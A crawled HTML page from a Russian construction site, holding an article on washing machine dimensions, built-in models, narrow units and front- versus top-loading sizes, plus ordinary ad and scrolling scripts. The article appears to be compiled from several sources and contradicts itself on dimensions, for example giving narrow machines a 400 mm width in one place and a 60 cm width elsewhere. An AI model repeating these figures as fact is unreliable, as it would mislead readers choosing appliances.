

--- FILE ---
content_type: text/html
request_url: https://buildrussia.ru/vysota-stiralnoj-masiny/
body_size: 37227
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стандарты ширины и высоты стиральных машин, размеры разных стиральных машин</title>
	<meta name="description" content="Статья на тему: &quot;Стандарты ширины и высоты стиральных машин&quot; - все о технике на TechnoSova.ru" />
	<link rel="canonical" href="https://buildrussia.ru/vysota-stiralnoj-masiny/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стандарты ширины и высоты стиральных машин, размеры разных стиральных машин" />
	<meta property="og:description" content="Статья на тему: &quot;Стандарты ширины и высоты стиральных машин&quot; - все о технике на TechnoSova.ru" />
	<meta property="og:url" content="https://buildrussia.ru/vysota-stiralnoj-masiny/" />
	<meta property="og:site_name" content="buildrussia.ru" />
	<meta property="article:published_time" content="2021-01-14T00:00:00+00:00" />
	<meta property="og:image" content="https://buildrussia.ru/wp-content/uploads/4/f/9/4f9af60a2e167213c7144c3a485cde29.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://buildrussia.ru/#website","url":"https://buildrussia.ru/","name":"buildrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://buildrussia.ru/vysota-stiralnoj-masiny/#primaryimage","inLanguage":"ru-RU","url":"https://buildrussia.ru/wp-content/uploads/4/f/9/4f9af60a2e167213c7144c3a485cde29.jpeg","contentUrl":"https://buildrussia.ru/wp-content/uploads/4/f/9/4f9af60a2e167213c7144c3a485cde29.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://buildrussia.ru/vysota-stiralnoj-masiny/#webpage","url":"https://buildrussia.ru/vysota-stiralnoj-masiny/","name":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u044b \u0448\u0438\u0440\u0438\u043d\u044b \u0438 \u0432\u044b\u0441\u043e\u0442\u044b \u0441\u0442\u0438\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0430\u0448\u0438\u043d, \u0440\u0430\u0437\u043c\u0435\u0440\u044b \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u0442\u0438\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0430\u0448\u0438\u043d","isPartOf":{"@id":"https://buildrussia.ru/#website"},"primaryImageOfPage":{"@id":"https://buildrussia.ru/vysota-stiralnoj-masiny/#primaryimage"},"datePublished":"2021-01-14T00:00:00+00:00","dateModified":"2021-01-14T00:00:00+00:00","author":{"@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0421\u0442\u0430\u0442\u044c\u044f \u043d\u0430 \u0442\u0435\u043c\u0443: \"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u044b \u0448\u0438\u0440\u0438\u043d\u044b \u0438 \u0432\u044b\u0441\u043e\u0442\u044b \u0441\u0442\u0438\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0430\u0448\u0438\u043d\" - \u0432\u0441\u0435 \u043e \u0442\u0435\u0445\u043d\u0438\u043a\u0435 \u043d\u0430 TechnoSova.ru","breadcrumb":{"@id":"https://buildrussia.ru/vysota-stiralnoj-masiny/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://buildrussia.ru/vysota-stiralnoj-masiny/"]}]},{"@type":"BreadcrumbList","@id":"https://buildrussia.ru/vysota-stiralnoj-masiny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildrussia.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u044b \u0448\u0438\u0440\u0438\u043d\u044b \u0438 \u0432\u044b\u0441\u043e\u0442\u044b \u0441\u0442\u0438\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"}]},{"@type":"Person","@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://buildrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://buildrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://buildrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_header_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_page_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #db8e1c; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dcb67e; color: #f4f11f; }
		.logo_box .logo {color:#dd9933;}
		.logo_box .logo:hover {color:#dcb67e;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://buildrussia.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>buildrussia<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://buildrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Стандарты ширины и высоты стиральных машин</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Стандарты ширины и высоты стиральных машин</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Лучшие встраиваемые стиральные машины: обзор моделей</a></li><li><a href='#i-2'>Что учесть при выборе?</a></li><li><a href='#i-3'>Глубина узких моделей</a></li><li><a href='#i-4'>Стандарт и нет</a></li><li><a href='#i-5'>Фронтальные и вертикальные модели: основные различия в габаритах</a><ul><li><a href='#__8212'>Машины с фронтальной загрузкой &#8212; самые ходовые</a></li><li><a href='#i-6'>Машины с вертикальной загрузкой – компактные и универсальные в установке</a></li></ul></li><li><a href='#i-7'>Высота в зависимости от типа загрузки</a><ul><li><a href='#i-8'>С фронтальной</a></li><li><a href='#i-9'>С вертикальной</a></li></ul></li><li><a href='#i-10'>Войдет ли стиральная машина по высоте под кухню или раковину</a></li><li><a href='#i-11'>Стандартные размеры стиральной машинки под столешницу</a><ul><li><a href='#i-12'>Ширина</a></li><li><a href='#i-13'>Высота</a></li><li><a href='#i-14'>Глубина</a></li><li><a href='#i-15'>Вес</a></li></ul></li><li><a href='#i-16'>Сколько весит стиральная машина</a><ul><li><a href='#i-17'>Стандартная техника</a></li><li><a href='#i-18'>Вес наиболее популярных моделей</a></li></ul></li><li><a href='#i-19'>Характеристики и отличия по брендам</a><ul><li><a href='#_Indesit_ITW_51052_W'>«Индезит» (Indesit) ITW 51052 W</a></li><li><a href='#_Bosch_WOR_16155'>«Бош» (Bosch) WOR 16155</a></li><li><a href='#_Brandt_WTD_6384_K'>«Брандт» (Brandt) WTD 6384 K</a></li><li><a href='#_Ariston_WMTF_601L_CIS'>«Аристон» (Ariston) WMTF 601L CIS</a></li><li><a href='#_Ardo_TL_148_LW'>«Ардо» (Ardo) TL 148 LW</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Лучшие встраиваемые стиральные машины: обзор моделей</span></h2>
<p>Изобилие машинок с возможностью установки под столешницу может создать сложности при выборе. Мы предлагаем подборку из трех моделей, которые заслуживают вашего внимания.</p>
</p>
<p>В магазинах бытовой техники представлен большой выбор машинок с возможностью встраивания</p>
<p>Bosch WFC 2067 OE – это узкая стиральная машина с фронтальной загрузкой и 12 программами стирки. Ее размеры – 85 х 60 х 40 см, вместимость барабана – 4,5 кг. Машинка представлена в высокой ценовой категории. Преимущества модели:</p>
<ul>
<li>интеллектуальное управление Fuzzy Logic;</li>
<li>отжим до 1000 об/мин;</li>
<li>полная защита от протечек;</li>
<li>экономное энергопотребление;</li>
<li>функция отложенного старта.</li>
</ul>
<p>Стиральная машина не имеет <a href='/stiralnaa-masina-pod-rakovinu/'>защиты от детей</a>. Информативный LED-дисплей и световые индикаторы отображают информацию о состоянии стирки. Модель представлена в универсальном белом цвете, а ее классический дизайн подойдет для разных стилей помещения. Габариты рассматриваемой модели позволяют встраивать ее под столешницу.</p>
<p>Стиральная машина Miele WDB 020 W1 Classic – мощный полноразмерный агрегат с габаритами 60 х 85 х 64 см, загрузкой бака до 7 кг и классом энергопотребления А+++. Большой 7-сегментный дисплей позволяет контролировать время стирки и выбирать необходимые параметры. Максимальная скорость <a href='/samaa-uzkaa-stiralnaa-masina/'>отжима до 1400 об/мин</a> способна заменить функцию сушки. Среди явных достоинств модели:</p>
<ul>
<li>фирменный барабан Soft Stream из нержавеющей стали;</li>
<li>13 программ стирки + дополнительные функции;</li>
<li>усиленная система защиты от протечек;</li>
<li>отсек для порошка Auto Clean;</li>
<li>простота управления.</li>
</ul>
<p>Из недостатков можно отметить высокую цену, но зато существует возможность встроить стиральную машину как под столешницу, так и в нишу или в колонну с сушилкой. Привлекательный дизайн и стильная окантовка дверцы барабана позволяют оставить фронтальную часть открытой.</p>
<p>В бюджетной категории узких машин представлена модель LG F-10B8MD с приличным набором характеристик. Максимальная загрузка барабана составляет 5,5 кг, габаритные размеры – 60 х 85 х 44 см. Электронное управление и система интеллектуальной стирки упрощает эксплуатацию агрегата. Модель имеет 13 программ, в том числе режим «Объемные вещи», которого нет у компактных моделей. Основные преимущества:</p>
<ul>
<li>инверторный мотор;</li>
<li>скорость отжима до 1000 об/мин;</li>
<li>4 температурных режима (от +20 ℃ до +95 ℃).</li>
</ul>
<p>Технология «6 движений свободы» (адаптация вращений барабана под тип ткани и степень загрязнения) обеспечивает бережную стирку вещей. Из минусов – высокий уровень шума и непродуманная система блокировки от детей. При небольшой глубине модель имеет хороший функционал и может быть встроена под столешницу.</p>
<h2><span id="i-2">Что учесть при выборе?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/d/e/c/decaedf76b477b963928f7bc2b5907ff.jpeg);"></span>

	<a href='/samaa-uzkaa-stiralnaa-masina/' class='title'>15 лучших узких стиральных машин</a>

</div><p>Прежде чем отправляться в магазин бытовой техники за приобретением стиральной машины, необходимо определиться, какой тип устройства будет наиболее удобным – фронтальный или вертикальный. Для этого потребуется внимательно ознакомиться с местом, где будет стоять «стиралка». Фронтальные модели удобны тем, что на их верхней крышке можно разместить различные вещи, предметы, а также поставить стиральные порошки и другие средства по уходу за бельем. Вертикальные модели не могут похвастать такой особенностью. Однако ими гораздо удобнее пользоваться, так как для загрузки и выгрузки белья не приходится наклоняться. Но и тут необходимо учитывать очень важный нюанс. При полностью открытой крышке стиральной машины с вертикальным типом загрузки ее высота достигает 125-130 см. Поэтому над ней не должно располагаться никаких шкафчиков или полочек.</p>
<p>Разобравшись с наиболее подходящей для использования моделью, можно приступать к замерам. Для этого необходимо воспользоваться рулеткой и ручкой, чтобы записать вымеренные данные. В первую очередь замеряется высота местоположения машины, а после глубина.</p>
<p>
Очень важно произвести замер дверных проёмов. Стиральную машину необходимо занести в дом или квартиру, а если устройство окажется больше размера дверного проема, сделать это будет невозможно
</p>
<p>То же самое касается межкомнатных арок </p>
<p>
Особое внимание следует уделить расположению коммуникаций. Ведь машину потребуется подключить к водопроводу и розетке
</p>
<p>Если данный вопрос не был заранее проработан, владельцу приобретенной техники наверняка придется делать небольшой ремонт, чтобы нарастить и подвести коммуникационные трубы к стиральной машине. </p>
<p>В плане подключения к электричеству можно сильно не переживать. Будет достаточно приобрести удлинитель соответствующего размера. В квартирах с небольшой квадратурой (например, в «хрущевках») лучше всего рассматривать <a href='/ustanovka-stiralnoj-masiny/'>встраиваемые модели стиральных машин</a>.</p>
<p>                                            <img src="/wp-content/uploads/4/f/9/4f9af60a2e167213c7144c3a485cde29.jpeg" alt="" /><img src="/wp-content/uploads/9/1/2/912bc55f374f4d244332bb98c8c4b4b6.jpeg" alt="" /></p>
<p>О том, как правильно выбрать стиральную машину, смотрите в следующем видео.</p>
<h2><span id="i-3">Глубина узких моделей</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/7/f/4/7f401707dc4877096faec198ba69794f.jpg);"></span>

	<a href='/lucsie-stiralnye-masiny/' class='title'>Лучшие производители стиральных машин в зависимости от надежности</a>

</div><p> Узкими являются стиральные машины, у которых ширина до 400 мм. Чаще всего максимальная закладка белья для этих моделей до 4 кг. В некоторых случаях изготовители удлиняют барабан, не меняя глубину, так вес загрузки белья может быть до 5 кг. Примером этого вида стиральной машины является Candy CS-34 1051 D1/2. Глубина этой модели 340 мм, причем в барабан помещается до 5 кг одежды для стирки.</p>
<p><img src="/wp-content/uploads/c/8/0/c80f665795f705b090527a70673b89ac.jpeg" alt="" /></p>
<p>Эти машинки имеют определенные недостатки:</p>
<ul>
<li>плохая устойчивость и значительная вибрация;</li>
<li>узкий бак препятствует нормальному вращению стирального порошка, поэтому качество выстиранных вещей при полной закладке барабана ниже;</li>
<li>быстрый износ рабочих элементов и меньшее время эксплуатации в результате значительной вибрации;</li>
<li>повышенный шум.</li>
</ul>
<p>Основное достоинство автоматических машин, в отличие от стандартных, это меньшая глубина, позволяющая существенно сэкономить площадь в помещении.</p>
<h2><span id="i-4">Стандарт и нет</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/stiralnyj-masina-remont/' class='title'>Ремонт стиральных машин</a>

</div><p>Автоматические стиральные машины различаются по способу загрузки белья. В моделях, популярных в Европе, дверца сделана сбоку. Это фронтальная загрузка. В Америке востребованы модели с крышкой, которая размещена сверху. Белье подается в барабан вертикально.</p>
<p>Современное электрооборудование приведено к одним стандартам. Со стиралками так же. Когда-то производители остановились на наиболее удобных габаритах: высоте, ширине и глубине. Величины для фронтальных моделей — 89-90 (с учетом ножек), 60 и 40 см соответственно.</p>
<p>По мере увеличения спроса модельные линии дополнялись нестандартными вариантами. Автоматы с вертикальной загрузкой чаще всего глубокие по своему размеру. Норма для них — 60 см. Зато ширина устройства всего около 40 см. Все из-за ориентации барабана внутри.</p>
<p>Стандартную стиральную машину рекомендуют устанавливать во всех случаях, когда размеры помещения это позволяют, а аппарат можно беспрепятственно и гармонично встроить в интерьер. Моделей с базовыми габаритами в каталогах производителей больше всего. Другой важный фактор выбора размеров машинки — объем планируемой для нее работы. Стандарт — вариант для семьи до 4-5 человек. Для большей нагрузки лучше приобретать стиральные агрегаты с увеличенным барабаном и корпусом. А убежденному холостяку хватит и миниатюрного размера.</p>
<p><img src="/wp-content/uploads/8/a/b/8abe31555736f959e2f0cde5c323e5c4.jpeg" alt="" /></p>
<h2><span id="i-5">Фронтальные и вертикальные модели: основные различия в габаритах</span></h2>
<p>Стиральная машина имеет форму, близкую к параллелепипеду, поэтому ее габариты характеризуют три величины: ширина, высота и глубина</p>
<p>
Чаще берут во внимание ширину, хотя и высота порой тоже играет весомую роль. К примеру, устанавливая машину в кухне, ее часто встраивают под рабочую плоскость
</p>
<p>При этом важен каждый сантиметр высоты, приходится даже крышку снимать с машины, чтобы она хорошо вписалась во встроенную мебель. А еще есть вариант размещения агрегата в ванной под раковиной – в этом случае стандартная высота стиральной машины (85-90 см) явно не подойдет. Нужно брать более низкую компактную модель.</p>
<p>Так что сначала решите, где вы поставите вашу будущую машину. Будет ли это кухня, ванная, прихожая или, возможно, даже встроенный шкаф. Место установки зачастую служит подсказкой, какие размеры и <a href='/sol-dla-posudomoecnoj-masiny/'>какой тип стиральной машины лучше</a> предпочесть (вертикальный или фронтальный). Теперь подробнее поговорим о том, насколько отличаются по размерам модели этих двух типов.</p>
<h3><span id="__8212">Машины с фронтальной загрузкой &#8212; самые ходовые</span></h3>
<p>Такие агрегаты имеют вполне привычный, классический вид. Это некое подобие белоснежной тумбочки с круглым прозрачным люком на фасаде. Хозяйки, недавно получившие во владение данное чудо техники, в первое время не могут оторваться от созерцания процесса стирки. Зрелище их просто завораживает.</p>
<p>Впрочем, смотровой люк – еще и достаточно удобная вещь, спасшая от воды немало ценных документов и купюр. Барабан такой СМ вмещает до 5 кг (иногда до 7 или 10 кг) белья. А габариты стиральных машин с фронтальной загрузкой довольно-таки внушительные. Далее &#8212; об этом подробно.</p>
<p>Высота практически у всех моделей стандартная – 85 см. <a href='/pec-buleran/'>Ширина чаще всего бывает 60 см</a>, но для малогабаритных квартир имеются варианты и поуже (35 &#8212; 40 см). Тем, кто хочет спрятать машинку под раковину, производители тоже пошли навстречу, выпустив более низкие (компактные) модели. Правда, и белья в них поместится меньше &#8212; от 3 до 5 кг, не более того. Так что, выбирая такую машину, подумайте, войдут ли в нее все ваши вещи для одной стирки.</p>
<p>Все стиральные машины фронтального типа можно разделить на:</p>
<p>Полноразмерные</p>
<p>Высота: 85 &#8212; 90 см.</p>
<p>Глубина: 60 см.</p>
<p>Ширина: 60 см.</p>
<p>Загрузка: 5 &#8212; 7 кг.</p>
<p>Узкие</p>
<p>Высота: 85 &#8212; 90 см.</p>
<p>Глубина: 35 &#8212; 40 см.</p>
<p>Ширина: 60 см.</p>
<p>Загрузка: 3,5 &#8212; 5,2 кг.</p>
<p>Ультра узкие</p>
<p>Высота: 85 &#8212; 90 см.</p>
<p>Глубина: 32 &#8212; 35 см.</p>
<p>Ширина: 60 см.</p>
<p>Загрузка: 3,5 &#8212; 4 кг.</p>
<p>Компактные</p>
<p>Высота: 68 &#8212; 70 см.</p>
<p>Глубина: 43 &#8212; 45 см.</p>
<p>Ширина: 47 &#8212; 50 см.</p>
<p>Загрузка: 3 кг.</p>
<p>Фронтальный тип машинок требует наличия достаточного пространства перед люком. Если его будет слишком мало, то возникнут проблемы с закладыванием грязного и вытаскиванием чистого белья. Поэтому располагайте фронтальное устройство так, чтобы можно было свободно к нему подойти и открыть люк.</p>
